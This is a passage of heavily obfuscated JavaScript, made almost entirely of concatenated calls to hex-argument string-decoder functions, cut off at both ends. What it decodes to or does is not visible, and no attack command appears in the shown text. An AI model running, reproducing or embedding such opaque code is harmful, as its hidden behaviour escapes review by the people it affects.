a73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,